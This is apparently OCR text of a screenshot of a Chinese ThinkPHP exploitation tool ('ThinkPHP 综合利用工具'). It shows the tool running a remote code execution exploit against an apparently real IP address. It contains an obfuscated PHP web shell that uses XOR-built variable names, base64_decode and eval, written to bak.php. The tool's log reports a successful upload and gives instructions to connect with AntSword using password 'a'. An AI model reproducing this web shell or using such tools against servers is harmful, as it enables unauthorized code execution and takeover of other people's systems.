 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://8.130.110.24:8080/ tp5_construct_code_exec_2 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名： bak.php GetShell 清除日志
<?php $a="~+d()"^"!{+{}";@$b=base64_decode(${$a}["a"]);eval("".$b);?>
[+] 请自行确认目录是否有写入权限
[+] 如需要自定义写入shell的路径，文件名处填写绝对/相对路径即可(少数exp不支持)
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://8.130.110.24:8080/bak.php